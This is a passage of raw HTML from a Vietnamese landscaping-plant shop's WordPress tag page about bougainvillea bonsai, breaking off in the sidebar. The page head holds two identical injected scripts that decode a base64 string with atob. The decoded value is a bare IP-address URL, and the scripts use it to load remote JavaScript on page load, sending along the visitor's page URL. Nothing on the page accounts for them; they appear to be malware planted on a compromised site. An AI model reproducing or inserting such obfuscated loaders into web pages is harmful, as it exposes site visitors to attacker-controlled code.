

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cayxanhbinhlong.com/tu-khoa/nhung-cay-bong-giay-bonsai-dep/
body_size: 14466
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cayxanhbinhlong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>những cây bông giấy bonsai đẹp | Cây Xanh Bình Long</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;margin:0 8px;line-height:27px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:0px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:0px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
<!-- All In One SEO Pack 3.6.2[746,812] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://cayxanhbinhlong.com/#organization","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","sameAs":[]},{"@type":"WebSite","@id":"http://cayxanhbinhlong.com/#website","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","publisher":{"@id":"http://cayxanhbinhlong.com/#organization"}},{"@type":"CollectionPage","@id":"http://cayxanhbinhlong.com/tu-khoa/nhung-cay-bong-giay-bonsai-dep/#collectionpage","url":"http://cayxanhbinhlong.com/tu-khoa/nhung-cay-bong-giay-bonsai-dep/","inLanguage":"vi","name":"những cây bông giấy bonsai đẹp","isPartOf":{"@id":"http://cayxanhbinhlong.com/#website"},"breadcrumb":{"@id":"http://cayxanhbinhlong.com/tu-khoa/nhung-cay-bong-giay-bonsai-dep/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"http://cayxanhbinhlong.com/tu-khoa/nhung-cay-bong-giay-bonsai-dep/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/","url":"http://cayxanhbinhlong.com/","name":"Thi công cảnh quan cây xanh - Cung cấp cây công trình"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/tu-khoa/nhung-cay-bong-giay-bonsai-dep/","url":"http://cayxanhbinhlong.com/tu-khoa/nhung-cay-bong-giay-bonsai-dep/","name":"những cây bông giấy bonsai đẹp"}}]}]}</script>
<link rel="canonical" href="http://cayxanhbinhlong.com/tu-khoa/nhung-cay-bong-giay-bonsai-dep/" />
<!-- All In One SEO Pack -->

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://cayxanhbinhlong.com/tu-khoa/nhung-cay-bong-giay-bonsai-dep/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Lưu trữ những cây bông giấy bonsai đẹp - Cây Xanh Bình Long" />
<meta property="og:url" content="http://cayxanhbinhlong.com/tu-khoa/nhung-cay-bong-giay-bonsai-dep/" />
<meta property="og:site_name" content="Cây Xanh Bình Long" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lưu trữ những cây bông giấy bonsai đẹp - Cây Xanh Bình Long" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Cây Xanh Bình Long &raquo; những cây bông giấy bonsai đẹp" href="http://cayxanhbinhlong.com/tu-khoa/nhung-cay-bong-giay-bonsai-dep/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://cayxanhbinhlong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cayxanhbinhlong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cayxanhbinhlong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.6.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,regular","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #579247;}/* Site Width */.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:160px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 240px}.transparent #logo img{max-height: 240px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 290px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.search-form{ width: 90%;}.header-bottom {background-color: #579247}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:110%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #579247;}/* Color !important */[data-text-color="primary"]{color: #579247!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #579247;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #579247}.nav-tabs > li.active > a{border-top-color: #579247}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #579247 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #579247 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #579247;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#00b214; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00b214}/* Color !important */[data-text-color="secondary"]{color: #00b214!important;}/* Border */.secondary.is-outline:hover{border-color:#00b214}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #579247}.success-color, .success.is-link, .success.is-outline{color: #579247;}.success-border{border-color: #579247!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #272515}.absolute-footer, html{background-color: #272515}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>
</head>

<body class="archive tag tag-nhung-cay-bong-giay-bonsai-dep tag-200 woocommerce-no-js lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://cayxanhbinhlong.com/" title="Cây Xanh Bình Long - Cung cấp cây xanh công trình" rel="home">
    <img width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header_logo header-logo" alt="Cây Xanh Bình Long"/><img  width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header-logo-dark" alt="Cây Xanh Bình Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="https://caygianghuong.net/wp-content/uploads/2019/08/hotline-caycongtrinh.png" alt="hotline-cay-giang-huong" style="width:200px; height:40px;"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0971055578" class="button primary"  style="border-radius:99px;">
    <span>0971055578</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166672042-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166672042-1');
</script>
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>những cây bông giấy bonsai đẹp</span>	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


  
    <div id="row-1716525190" class="row large-columns-2 medium-columns- small-columns-1 has-shadow row-box-shadow-1 row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>

  		<div class="col post-item" >
			<div class="col-inner">
			<a href="http://cayxanhbinhlong.com/nhung-cay-bong-giay-bonsai-dep/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="400" src="http://cayxanhbinhlong.com/wp-content/uploads/2023/04/310086022_2109622899246310_6781336296009552534_n-300x400.jpg" class="attachment-medium size-medium wp-post-image" alt="Giá cây hoa giấy nhỏ" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2023/04/310086022_2109622899246310_6781336296009552534_n-300x400.jpg 300w, http://cayxanhbinhlong.com/wp-content/uploads/2023/04/310086022_2109622899246310_6781336296009552534_n-601x800.jpg 601w, http://cayxanhbinhlong.com/wp-content/uploads/2023/04/310086022_2109622899246310_6781336296009552534_n-510x679.jpg 510w, http://cayxanhbinhlong.com/wp-content/uploads/2023/04/310086022_2109622899246310_6781336296009552534_n.jpg 721w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">những cây bông giấy bonsai đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cây bông giấy bonsai là một trong những loại cây cảnh được yêu thích nhất ...					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="http://cayxanhbinhlong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-19" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2025/01/Làm-sao-để-cây-bằng-lăng-mọc-nhanh-hơn-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/" title="Làm sao để cây bằng lăng mọc nhanh hơn">Làm sao để cây bằng lăng mọc nhanh hơn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
